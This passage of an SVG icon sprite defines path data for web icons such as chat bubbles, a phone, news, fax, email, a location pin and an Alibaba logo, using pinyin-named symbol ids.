651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" 